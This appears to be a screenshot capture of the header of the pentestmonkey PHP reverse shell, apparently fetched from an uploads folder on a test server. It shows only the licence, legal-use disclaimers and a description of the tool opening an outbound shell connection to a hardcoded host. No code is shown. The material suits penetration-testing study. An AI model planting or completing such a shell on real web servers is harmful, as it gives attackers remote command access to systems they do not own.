 192.168.52.241:8080/uploads/reverse.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google H
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations